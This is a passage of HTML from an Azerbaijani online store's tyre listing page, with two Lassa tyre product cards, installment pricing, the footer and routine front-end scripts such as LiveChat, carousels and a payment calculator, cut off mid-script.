            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-76512_fd9944e2-14b3-4d33-a643-5193366e237a ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="76512">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="76512"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/76512"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="76512"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/76512"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="76512_fd9944e2-14b3-4d33-a643-5193366e237a">
                <a href="https://irshad.az/az/mehsullar/lassa-competus-21570-r16-hl-100h" data-selected-id="76512_fd9944e2-14b3-4d33-a643-5193366e237a" role="img" aria-label="Lassa COMPETUS 215/70 R16 H/L 100H" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/CvpYdVlugJzsrnfX9SZG3LdurZvNgfdRjVjCQntq.webp" alt="Lassa COMPETUS 215/70 R16 H/L 100H">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-competus-21570-r16-hl-100h" data-selected-id="76512_fd9944e2-14b3-4d33-a643-5193366e237a" aria-label="Lassa COMPETUS 215/70 R16 H/L 100H" class="product__name product-link">
                Lassa COMPETUS 215/70 R16 H/L 100H
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="76512">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="76512">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                189.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-76512-60712">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_76512-60712-28063" class="ppl-input "
                    name="taksit_76512-60712" data-target="76512-60712-28063"
                    data-unique-attr="76512-60712" data-total-price="189.99"
                    data-monthly-payment="31.67" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_76512-60712-28063" for="taksit_76512-60712-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_76512-60712-28077" class="ppl-input "
                    name="taksit_76512-60712" data-target="76512-60712-28077"
                    data-unique-attr="76512-60712" data-total-price="189.99"
                    data-monthly-payment="15.83" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_76512-60712-28077" for="taksit_76512-60712-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_76512-60712-28083" class="ppl-input "
                    name="taksit_76512-60712" data-target="76512-60712-28083"
                    data-unique-attr="76512-60712" data-total-price="189.99"
                    data-monthly-payment="10.56" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_76512-60712-28083" for="taksit_76512-60712-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-76512-60712" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            10.56 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="76512"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-76426_e1a7b115-bcb9-4927-9c59-2c369f73770f ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="76426">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="76426"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/76426"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="76426"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/76426"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="76426_e1a7b115-bcb9-4927-9c59-2c369f73770f">
                <a href="https://irshad.az/az/mehsullar/lassa-driveways-22545-r17-91w" data-selected-id="76426_e1a7b115-bcb9-4927-9c59-2c369f73770f" role="img" aria-label="Lassa DRIVEWAYS 225/45 R17 91W" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/TkU0RHxSn1LID9XbE5mkxnC6UNQQCJQ7fctV93YN.webp" alt="Lassa DRIVEWAYS 225/45 R17 91W">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-driveways-22545-r17-91w" data-selected-id="76426_e1a7b115-bcb9-4927-9c59-2c369f73770f" aria-label="Lassa DRIVEWAYS 225/45 R17 91W" class="product__name product-link">
                Lassa DRIVEWAYS 225/45 R17 91W
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="76426">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="76426">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                155.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-76426-12682">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_76426-12682-28063" class="ppl-input "
                    name="taksit_76426-12682" data-target="76426-12682-28063"
                    data-unique-attr="76426-12682" data-total-price="155.99"
                    data-monthly-payment="26" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_76426-12682-28063" for="taksit_76426-12682-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_76426-12682-28077" class="ppl-input "
                    name="taksit_76426-12682" data-target="76426-12682-28077"
                    data-unique-attr="76426-12682" data-total-price="155.99"
                    data-monthly-payment="13" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_76426-12682-28077" for="taksit_76426-12682-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_76426-12682-28083" class="ppl-input "
                    name="taksit_76426-12682" data-target="76426-12682-28083"
                    data-unique-attr="76426-12682" data-total-price="155.99"
                    data-monthly-payment="8.67" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_76426-12682-28083" for="taksit_76426-12682-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-76426-12682" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            8.67 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="76426"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
    </div>

    </div>
</section>        </div>
    </div>
    <div class="mobile-tools d-block d-md-none">
        <div class="btn-group">
            <a href="https://irshad.az/muqayise" aria-label="Compare list" class="CompareList btn btn-black-transparent">
                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.9rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg>                <span class="header__tools__count">8</span>
            </a>
            <span class="btn-separator"></span>
            <a href="https://irshad.az/beyendiklerim" aria-label="Wishlist" class="btn btn-black-transparent">
                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.0rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-heart"></use>
</svg>                <span class="header__tools__count">4</span>
            </a>
        </div>
    </div>
    <div id="AccountBasketAjaxModal" class="popup">
        <a href="#" aria-label="close" class="popup__close-blur"></a>
        <div class="popup__body">
            <div class="popup__header">
                <h4>Bir-başa almaq istəyirsiniz?</h4>
                <a href="#" class="calculator-popup__close"><i></i></a>
            </div>
            <div class="popup__footer">
                <a href="#" class="btn btn-special_gray-transparent">Alışverişə davam et</a>
                <a href="https://irshad.az/sebet" aria-label="Basket" class="btn btn-green">Səbətə keç</a>
            </div>
        </div>
    </div>
    <div class="full-calculator-popup">
        <div class="calculator-popup notification-popup">
            <div class="calculator-popup__head mb-0">
                <img src="/images/svg-icons/error.svg" alt="" width="56" height="56" class="me-4">
                <h2></h2>
                <a href="#" class="calculator-popup__close"><i></i></a>
            </div>
        </div>
    </div>
    <div class="full-calculator-popup" id="calculators">
        <div class="calculator-popup calculators">
            <div class="calculator-popup__head">
                <h2>Aylıq ödəniş</h2>
                <a href="#" class="calculator-popup__close" id="close-calculator"> <i></i> </a>
            </div>
            <div class="row">
                <div class="col-md-4 mb-5">
                    <a class="h-100 d-flex align-items-center justify-content-center"
                        href="https://www.million.az/attributes/Irshad" role="img" aria-label="Million" target="_blank">
                        <img src="https://irshad.az/images/million.jpeg" alt="">
                    </a>
                </div>
                <div class="col-md-4 mb-5">
                    <a class="h-100 d-flex align-items-center justify-content-center"
                        href="https://www.e-pul.az/epay/az/category/online_store/irshad" role="img" aria-label="E-pul"
                        target="_blank">
                        <img src="https://irshad.az/images/epul.jpeg" alt="">
                    </a>
                </div>
                <div class="col-md-4">
                    <a class="h-100 d-flex align-items-center justify-content-center"
                        href="https://hesab.az/unregistered/#/direct-pay/store/irshad/parameters" role="img"
                        aria-label="Hesab.az" target="_blank">
                        <img src="https://irshad.az/images/hesabaz.jpeg" alt="">
                    </a>
                </div>
            </div>
        </div>
    </div>

    <div class="full-calculator-popup reviewPopup" style="z-index: 100;" id="reviewPopup">
        <div class="calculator-popup 360">
            <div class="calculator-popup__head">
                <h2></h2>
                <a href="#" class="calculator-popup__close"><i></i></a>
            </div>
            <div>
                <iframe width="100%" allowfullscreen referrerpolicy="strict-origin-when-cross-origin" src=""></iframe>
            </div>
        </div>
    </div>
    </div>
    <div class="mobile-tools d-block d-md-none">
    <div class="btn-group">
        <a href="https://irshad.az/az/muqayise" aria-label="Compare list"
            class="CompareList btn btn-black-transparent">
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.9rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg>            <span class="header__tools__count d-none" id="compared-item-count-mobile"></span>
        </a>
        <span class="btn-separator"></span>
        <a href="https://irshad.az/az/beyendiklerim" aria-label="Wishlist" class="btn btn-black-transparent"
            id="favorites-mobile">
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.0rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-heart"></use>
</svg>            <span class="header__tools__count d-none" id="favorite-count-mobile"></span>
        </a>
    </div>
</div>
    <footer class="footer">
    <div id="zest" class="irshad-zest visible"></div>
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-3">
                <div class="footer__qr d-none d-md-block" role="img" aria-label="Skan et, tətbiqi yüklə yeniliklərdən xəbərdar ol!">
                    <img src="https://storage.irshad.az/components/mobile-app/682f929becc2e.png" alt="">
                    <p>Skan et, tətbiqi yüklə yeniliklərdən xəbərdar ol!</p>
                </div>
                <a href="/" role="img" aria-label="İrşad" class="footer__logo d-md-none">
                    <img src="https://irshad.az/images/svg-icons/shad_gunler_footer.svg" alt="İrşad" width="91" height="40">
                </a>
            </div>
            <div class="col-md-2 footer__menu">
                <div class="footer__menu__item">
                    <h3>Şirkət</h3>
                    <ul class="footer__menu__item__sub">
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/sirket/haqqimizda" aria-label="Haqqımızda">
                                    Haqqımızda
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/magazalar" aria-label="Mağazalar">
                                    Mağazalar
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/sirket/vakansiyalar" aria-label="Vakansiyalar">
                                    Vakansiyalar
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/kampaniyalar" aria-label="Kampaniyalar">
                                    Kampaniyalar
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/sertlerimiz" aria-label="Şərtlərimiz">
                                    Şərtlərimiz
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/catdirilma-qaydalari" aria-label="Çatdırılma qaydaları">
                                    Çatdırılma qaydaları
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/bonuslardan-istifade-qaydalari" aria-label="Bonuslardan istifadə qaydaları">
                                    Bonuslardan istifadə qaydaları
                                </a>
                            </li>
                                            </ul>
                </div>
            </div>
            <div class="col-md-2 footer__menu">
                <div class="footer__menu__item">
                    <h3>Müştəri üçün</h3>
                    <ul class="footer__menu__item__sub">

                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/sual-cavab" aria-label="Sual-Cavab">
                                    Sual-Cavab
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/hisse-hisse-oedenis" aria-label="Hissə-hissə ödəniş">
                                    Hissə-hissə ödəniş
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/mexfilik-siyaseti" aria-label="Məxfilik siyasəti">
                                    Məxfilik siyasəti
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/korporativ-satislar" aria-label="Korporativ satışlar">
                                    Korporativ satışlar
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/istifade-qaydalari" aria-label="İstifadə qaydaları">
                                    İstifadə qaydaları
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/bloq" aria-label="Bloq">
                                    Bloq
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/sikayet-ve-teklifler" aria-label="Şikayət və təkliflər">
                                    Şikayət və təkliflər
                                </a>
                            </li>
                        
                    </ul>
                </div>
            </div>
            <div class="col-md-4 ms-auto">
                <div class="footer__contacts">
                    <h3>Əlaqə</h3>
                    <div class="footer__contacts__info">
                        <a href="tel:*0171" role="img" aria-label="Phone">
                            <img src="https://irshad.az/images/svg-icons/ulduz171-white.svg" alt="*0171" width="88"
                                height="26">
                        </a>
                        <span class="footer__contacts__info__address-icon">
                            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.1rem"
                height="2.3rem"
        >
    <use xlink:href="#svg-address"></use>
</svg>                        </span>
                        <span class="footer__contacts__info__address">Əhməd Rəcəbli 1/9,</br> Azərbaycan, Bakı şəhəri
                        </span>
                    </div>
                    <div class="footer__contacts__social"><span>Bizi izləyin</span>
                        <div class="footer__contacts__social__icons">
                            <a target="_blank" href="https://www.facebook.com/irshad0171" aria-label="facebook">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.6rem"
                height="2.6rem"
        >
    <use xlink:href="#svg-fb"></use>
</svg>                            </a>
                            <a target="_blank" href="https://www.instagram.com/irshad" aria-label="instagram">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.5rem"
                height="2.5rem"
        >
    <use xlink:href="#svg-instagram"></use>
</svg>                            </a>
                            <a target="_blank" href="https://www.youtube.com/c/irshad" aria-label="youtube">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.6rem"
        >
    <use xlink:href="#svg-youtube-icon"></use>
</svg>                            </a>
                            <a target="_blank" href="https://api.whatsapp.com/send?phone=994777770171"
                                aria-label="whatsapp">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.6rem"
                height="2.6rem"
        >
    <use xlink:href="#svg-wp"></use>
</svg>                            </a>
                            <a target="_blank" href="https://t.me/irshad" aria-label="telegram">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.8rem"
                height="2.3rem"
        >
    <use xlink:href="#svg-telegram"></use>
</svg>                            </a>
                            <a target="_blank" href="https://www.tiktok.com/@irshad" aria-label="tiktok">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.4rem"
        >
    <use xlink:href="#svg-tiktok"></use>
</svg>                            </a>
                            <a target="_blank" href="https://www.linkedin.com/company/irshad" aria-label="linkedin">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.4rem"
        >
    <use xlink:href="#svg-linkedin"></use>
</svg>                            </a>
                            <a target="_blank" href="https://twitter.com/irshad" aria-label="twiiter">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.4rem"
        >
    <use xlink:href="#svg-twitter"></use>
</svg>                            </a>
                        </div>
                    </div>
                    <div class="footer__contacts__app">
                        <a target="_blank"
                            href="https://play.google.com/store/apps/details?id=az.irshad.irshad&amp;hl=en&amp;gl=US"
                            aria-label="PlayStore">
                            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="136"
                height="40"
        >
    <use xlink:href="#svg-play-store"></use>
</svg>                        </a>
                        <a target="_blank" href="https://apps.apple.com/tr/app/irshad-az/id1645503622"
                            aria-label="AppStore">
                            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="136"
                height="40"
        >
    <use xlink:href="#svg-appstore"></use>
</svg>                        </a>
                    </div>
                </div>
            </div>
        </div>
        <div class="row footer__copyright">
            <div class="col-md-3">
                <a href="#" class="footer__logo d-none d-md-block" role="img" aria-label="irshad">
                    <img src="https://irshad.az/images/svg-icons/shad_gunler_footer.svg" alt="İrşad" width="91" height="40">
                </a>
            </div>
            <div class="col-md-5"> İrşad © 2000 - 2026. Bütün hüquqlar qorunur.</div>
        </div>
    </div>
</footer>
    <div id="AccountBasketAjaxModal" class="popup">
    <a href="#" aria-label="close" class="popup__close-blur"></a>
    <div class="popup__body">
        <div class="popup__header">
            <h4>Bir-başa almaq istəyirsiniz?</h4>
            <a href="#" class="calculator-popup__close">
                <i></i>
            </a>
        </div>
        <!---->
        <div class="popup__footer">
            <a href="#" class="btn btn-special_gray-transparent">Alışverişə davam et</a>
            <a href="https://irshad.az/sebet" aria-label="Basket" class="btn btn-green">Səbətə keç</a>
        </div>
    </div>
</div>

    <div class="full-calculator-popup" id="calculators">
    <div class="calculator-popup calculators">
        <div class="calculator-popup__head">
            <h2>Aylıq ödəniş</h2> <a href="#" class="calculator-popup__close" id="close-calculator"> <i></i> </a>
        </div>
        <div class="row">
            <div class="col-md-4 mb-5"><a class="h-100 d-flex align-items-center justify-content-center"
                    href="https://www.million.az/attributes/Irshad" role="img" aria-label="Million"
                    target="_blank"><img src="https://irshad.az/images/million.jpeg" alt=""></a></div>
            <div class="col-md-4 mb-5"><a class="h-100 d-flex align-items-center justify-content-center"
                    href="https://www.e-pul.az/epay/az/category/online_store/irshad" role="img" aria-label="E-pul"
                    target="_blank"><img src="https://irshad.az/images/epul.jpeg" alt=""></a></div>
            <div class="col-md-4"><a class="h-100 d-flex align-items-center justify-content-center"
                    href="https://hesab.az/unregistered/#/direct-pay/store/irshad/parameters" role="img"
                    aria-label="Hesab.az" target="_blank"><img src="https://irshad.az/images/hesabaz.jpeg"
                        alt=""></a></div>
        </div>
    </div>
</div>    <div class="full-calculator-popup open" style="z-index: 100; display:none" id="360Popup">
    <div class="calculator-popup 360">
        <div class="calculator-popup__head" style="justify-content: space-between">
            <h2></h2>
            <a href="#" class="calculator-popup__close">
                <i></i>
            </a>
        </div>
        <div style="position: relative">
            <div class="preloader"
                 style="position: absolute;
                 top: 0;
                 left: 0;
                 width: 100%;
                 height: 100%;
                 background-color: #fff;
                 background-position: center;
                 background-repeat: no-repeat;
                 background-image: url(https://irshad.az/images/22.gif);
                 display:none;
                 ">

            </div>
            <iframe width="100%" height="500px" allowfullscreen="true" src=""></iframe>
        </div>
    </div>
</div>
    <div class="full-calculator-popup " style="z-index: 100;" id="notificationPopup">
</div>    <script src="https://irshad.az/js/custom.js" type="text/javascript"></script>
    <script src="https://irshad.az/js/main.js" type="text/javascript"></script>
    <script src="https://irshad.az/js/jquery-3.7.1.min.js"></script>
    <script src="https://irshad.az/js/common.js?v=1.0?v=1.6" type="text/javascript"></script>
    <script src="https://irshad.az/js/client.js?v=1.6" type="text/javascript"></script>
    <script>
        loadClientDataFrom("https://irshad.az/az/client-data");
    </script>
    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "WebSite",
        "name": "İrşad.az",
        "url": "https://irshad.az",
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://irshad.az/mehsullar?q={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }

</script>
    <div>
    <!-- An unexamined life is not worth living. - Socrates -->
</div>    <iframe
        src="https://creativecdn.com/tags?type=iframe&amp;id=pr_QLW7EXDUkNaVjKOa5fhS_home&amp;id=pr_QLW7EXDUkNaVjKOa5fhS_lid_RfHoxo5QnL57pWVhKHy6&amp;su=https%3A%2F%2Firshad.az%2F&amp;sr=&amp;ts=1714564337987"
        width="1" height="1" scrolling="no" frameborder="0" style="display:none"
        referrerpolicy="no-referrer-when-downgrade" phdk2ijd9=""></iframe>
    <script src="https://irshad.az/js/imask.js"></script>
    <script>
        $(document).ready(function () {
            $.ajaxSetup({
                headers: {
                    'X-CSRF-TOKEN': "09h0eGeeoiZe9KDxgjXXk2pSwa6oUpdW1BpNDETO"                }
            });
        });
            </script>
    <script>
        window.__lc = window.__lc || {};
        window.__lc.license = 18951121;
        window.__lc.integration_name = "manual_channels";
        window.__lc.product_name = "livechat";
        ; (function (n, t, c) { function i(n) { return e._h ? e._h.apply(null, n) : e._q.push(n) } var e = { _q: [], _h: null, _v: "2.0", on: function () { i(["on", c.call(arguments)]) }, once: function () { i(["once", c.call(arguments)]) }, off: function () { i(["off", c.call(arguments)]) }, get: function () { if (!e._h) throw new Error("[LiveChatWidget] You can't use getters before load."); return i(["get", c.call(arguments)]) }, call: function () { i(["call", c.call(arguments)]) }, init: function () { var n = t.createElement("script"); n.async = !0, n.type = "text/javascript", n.src = "https://cdn.livechatinc.com/tracking.js", t.head.appendChild(n) } }; !n.__lc.asyncInit && e.init(), n.LiveChatWidget = n.LiveChatWidget || e }(window, document, [].slice))
    </script>
    <noscript>
        <a href="https://www.livechat.com/chat-with/18951121/" rel="nofollow">Chat with us</a>
        , powered by
        <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a>
    </noscript>
        <script src="https://irshad.az/js/owl-carousel.min.js"></script>
    <script>
        $(document).ready(function() {            
            var owl = $('.price-info__cart-slider__scroller');
            owl.owlCarousel({
                items: 1,
                loop: true,
                margin: 0,
                autoplay: true,
                autoplayTimeout: 3000,
                autoplayHoverPause: true,                
                smartSpeed: 800,
                dots: false,
                nav: false
            });

            // Pause on hover
            $('.price-info__cart-slider').hover(
                function() {
                    owl.trigger('stop.owl.autoplay');
                },
                function() {
                    owl.trigger('play.owl.autoplay');
                }
            );
        });
    </script>
    <script src="https://irshad.az/js/flickity.pkgd.min.js?v=1.0"></script>
    <script>
        var carouselElement = document.getElementById('carousel-id_3sCHNkUUPP');
        var options = {
            cellAlign: 'left',
            draggable: true,
            contain: true,
            pageDots: false,
            wrapAround: true,
            prevNextButtons: false,
            autoPlay: true,
            pauseAutoPlayOnHover: false        };

        initializeCarousel(carouselElement, options, ".products-slider");
    </script>
    <script>
        $(document).ready(function () {
            var strings = ["Apple","Kombil\u0259r","Samsung","Televizor","Soyuducu","Notbuk","Printer"];
            var input = $("#header__search-input");

            function animateString(element, str, callback) {
                var index = 0;
                var interval = setInterval(function () {
                    if (index < str.length) {
                        element.attr("placeholder", element.attr("placeholder") + str[index]);
                        index++;
                    } else {
                        clearInterval(interval);
                        if (callback) callback();
                    }
                }, 100);
            }

            function animateArray(strings) {
                var i = 0;

                function next() {
                    if (i < strings.length) {
                        input.attr("placeholder", "");
                        animateString(input, strings[i], function () {
                            i++;
                            if (i >= strings.length) {
                                i = 0;
                            }
                            setTimeout(next, 1000);
                        });
                    }
                }

                next();
            }

            animateArray(strings);
        });
        $('.popularCategories').hover(function () {
            $(`.popularCategoryProduct, .lastSearchedProduct`).hide()
            if ($(this).data('category-id') == 'lastViewed') {
                $('.lastSearchedProduct').each(function (index, element) {
                    $(element).show();
                })
                return false;
            }
            $(`.popularCategoryProduct[data-productacategory="${$(this).data('category-id')}"]`).show()
        });
    </script>
    <script>
        function loadModal(url) {
            const modal = $("#AccountBasketAjaxModal");
            const modalBody = modal.find('.popup__body');
            modalBody.html(`
                <div class="popup__header">
                    <a href="#!" class="popup__close calculator-popup__close">
                        <i></i>
                    </a>
                </div>
                <div style="width: 100%; text-align: center;">
                    <div class="lds-dual-ring"></div>
                </div>
            `);
            modal.addClass('open');

            $.ajax({
                url,
                method: 'GET',
                success: function(data)  {
                    modalBody.html(data);
                },
                error: function() {},
                complete: function() {},
            })
        }

        function closeModal() {
            const modal = $("#AccountBasketAjaxModal");
            const modalBody = modal.find('.popup__body');
            modal.removeClass('open');
            modalBody.html(`
                <div class="popup__header">
                    <a href="#!" class="popup__close calculator-popup__close">
                        <i></i>
                    </a>
                </div>
                <div style="width: 100%; text-align: center;">
                    <div class="lds-dual-ring"></div>
                </div>
            `);
        }
    </script>
    <script>
        $(document).ready(function () {
            $('.create_order_button').on('click', function (e) {
                e.preventDefault();

                const checkedMonthId = $('input[name="credit"]:checked').val();

                if (checkedMonthId) {
                    window.location = `${$(this).attr('href')}/${checkedMonthId}`;
                    return;
                }
                window.location = `${$(this).attr('href')}`;
                return;
            })
        });
    </script>
    <script>
        $(document).ready(() => {
            Calculator.init({"code":"76440","price":109.99,"unique_attr":"76440-56243","installment_price":109.99,"outlet_price":null,"is_outlet":false,"warranties":[{"id":7488,"percent":"0"}],"monthly_payments":[{"id":28063,"payment_method_id":7,"product_id":76440,"month":6,"month_id":31,"use_cash_price":true,"percent":0,"commission_percent":0,"unit":0,"initial_price":0,"initial_price_value":0,"monthly_payment":18.33,"price":109.99,"formatted_price":"109.99","formatted_monthly_payment":"18.33","total_price":109.99,"formatted_total_price":"109.99","unique_attr":"76440-56243","discount":109.99,"formatted_discount":"0","commission_percent_label":"Komissiyas\u0131z","commission_class":"success","target":"76440-56243-28063"},{"id":28077,"payment_method_id":7,"product_id":76440,"month":12,"month_id":32,"use_cash_price":true,"percent":0,"commission_percent":0,"unit":0,"initial_price":0,"initial_price_value":0,"monthly_payment":9.17,"price":109.99,"formatted_price":"109.99","formatted_monthly_payment":"9.17","total_price":109.99,"formatted_total_price":"109.99","unique_attr":"76440-56243","discount":109.99,"formatted_discount":"0","commission_percent_label":"Komissiyas\u0131z","commission_class":"success","target":"76440-56243-28077"},{"id":28083,"payment_method_id":7,"product_id":76440,"month":18,"month_id":33,"use_cash_price":true,"percent":0,"commission_percent":15,"unit":0,"initial_price":0,"initial_price_value":0,"monthly_payment":6.11,"price":109.99,"formatted_price":"109.99","formatted_monthly_payment":"6.11","total_